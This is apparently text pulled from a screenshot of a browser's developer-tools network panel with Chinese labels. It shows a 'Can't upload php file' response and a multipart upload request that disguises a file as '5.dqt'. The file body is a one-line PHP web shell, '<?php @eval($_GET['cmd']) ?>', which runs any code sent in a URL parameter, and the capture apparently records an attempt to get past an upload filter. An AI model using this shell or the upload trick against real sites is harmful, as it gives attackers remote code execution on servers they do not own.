 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
消息头 Cookie 请求 响应 耗时 堆栈跟踪
预览
Can't upload php file
-----------------------------388841884717575289292514620432
Content-Disposition: form-data; name="pic"; filename="5.dqt"
Content-Type: application/octet-stream
<?php @eval($_GET['cmd']) ?>
-----------------------------388841884717575289292514620432